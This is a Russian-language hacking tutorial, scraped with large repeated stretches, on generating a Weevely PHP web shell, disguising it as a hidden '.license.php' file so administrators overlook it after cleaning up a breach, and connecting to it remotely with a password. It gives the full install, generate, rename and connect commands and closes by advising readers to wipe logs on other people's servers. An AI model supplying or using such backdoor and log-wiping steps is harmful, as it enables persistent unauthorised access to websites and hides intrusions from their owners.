Добрый день, виртуальные волшебники. На сегодняшний день, очень популярно оставлять на хакнутых сайтах подсказки, следы, такие как выдуманное название несуществующей хакерской группировки, или как правило, "Hacked by Вася Пупкин".

После того как сисадмин поймет неладное, он сразу пойдет забэкапить базу данных, меняя все данные для входа, начиная админ панелью и заканчивая FTP сервером. Но, одно большое но.

На личном опыте удостоверился, что 70% админов, не чекают, а вдруг в корне бэкдор с волшебной точной в начале?

А ведь почти ни один из файловых менеджеров не видит скрытые файлы, понимаете о чем я?

Так вот, ленивый админ, жди того же Васю очередной раз в гостях на сервере. А как? Что дает этот бэкдор?

Да так, всего лишь удаленный доступ к серверу. Теории думаю хватит, начнем.

С инструментом познакомились, теперь будем устанавливать его. В некоторых дистрибутивах Linux, он установлен. Поможем тем, у кого его нету.

С инструментом познакомились, теперь будем устанавливать его. В некоторых дистрибутивах Linux, он установлен. Поможем тем, у кого его нету.

Для начала, обновимся

Далее, устанавливаем необходимые пакеты и зависимости



Теперь качаем репозиторий с гитаба



После скачивания, переходим в ее папку и смотрим список файлов



Видим питоновский скрипт инструмента weevely.py. Его и запускаем

Как мы видим, у инструмента есть три команды.



И генерируем

Видим что создался php скрипт, а точнее веб-шелл. Сделаем его не видимым для некоторых лиц, добавив в начале названия точку

Переходим в папку с бэкдором и переименовываем

Проверим

К чему мы и стремились, при простом просмотре списка файлов с помощью команды

Наш backdoor готов. Осталось хакнуть сайт Трампа и спрятать наш бэкдор там. Для теста, подойдет локальный сервер. Загружаем скрипт на сервер и подключаемся к нему

Nice! Мы законнектились к бэкдору, и как видно на скриншоте, удачно выполнили несколько команд.

На этом все друзья, не забывайте очищать все логи после своих операций на чужом сервере. Удачи всем!

После того как сисадмин поймет неладное, он сразу пойдет забэкапить базу данных, меняя все данные для входа, начиная админ панелью и заканчивая FTP сервером. Но, одно большое но.

На личном опыте удостоверился, что 70% админов, не чекают, а вдруг в корне бэкдор с волшебной точной в начале?

А ведь почти ни один из файловых менеджеров не видит скрытые файлы, понимаете о чем я?

Так вот, ленивый админ, жди того же Васю очередной раз в гостях на сервере. А как? Что дает этот бэкдор?

Да так, всего лишь удаленный доступ к серверу. Теории думаю хватит, начнем.

Weevely – это веб-шелл командной строки, динамически распространяемый по сети во время выполнения, предназначен для удалённого администрирования и тестирования на проникновение. Просто закиньте PHP скрипт, и программа обеспечит похожий на ssh терминал даже в ограниченном окружении.

- Похожий на SSH терминал

- Запуск SQL консоли, завёрнутой на цель

- Пропуск HTTP трафика до цели через прокси

- Аудит безопасности настройки хоста

- Локальное монтирование целевой файловой системы

- Проведение сетевых сканирований завёрнутых на цель

- Выгрузка и загрузка файлов

- Порождение обратного и прямого TCP шелла

- Брут-форс внутренних служб

- Управление сжатыми архивами

- Агент бэкдора

Для начала, обновимся

apt-get updateДалее, устанавливаем необходимые пакеты и зависимости

sudo apt-get install g++ python-pip libyaml-dev python-devsudo pip install prettytable Mako PyYAML python-dateutil PySocks --upgradeТеперь качаем репозиторий с гитаба

git clone https://github.com/epinna/weevely3После скачивания, переходим в ее папку и смотрим список файлов

cd weevely3 && lsВидим питоновский скрипт инструмента weevely.py. Его и запускаем

python weevely.pyКак мы видим, у инструмента есть три команды.

- Подключиться к существующему бэкдору

- Восстановить существующую сессию подключения

- Сгенерировать новый бэкдор

mkdir backdoorИ генерируем

python2 weevely.py generate codeby backdoor/license.phpВидим что создался php скрипт, а точнее веб-шелл. Сделаем его не видимым для некоторых лиц, добавив в начале названия точку

Переходим в папку с бэкдором и переименовываем

mv license.php .license.phpПроверим

К чему мы и стремились, при простом просмотре списка файлов с помощью команды

ls, мы ничего не увидели. Однако если выполнить команду ls -la, мы увидим абсолютно все файлы в определенной директории.Наш backdoor готов. Осталось хакнуть сайт Трампа и спрятать наш бэкдор там. Для теста, подойдет локальный сервер. Загружаем скрипт на сервер и подключаемся к нему

python2 weevely.py http://site.ru/.license.php codebyhttp://site.ru/.license.php - полный путь до бэкдораcodeby - пароль для коннекта к бэкдору, который мы указывали при генерацииNice! Мы законнектились к бэкдору, и как видно на скриншоте, удачно выполнили несколько команд.

На этом все друзья, не забывайте очищать все логи после своих операций на чужом сервере. Удачи всем!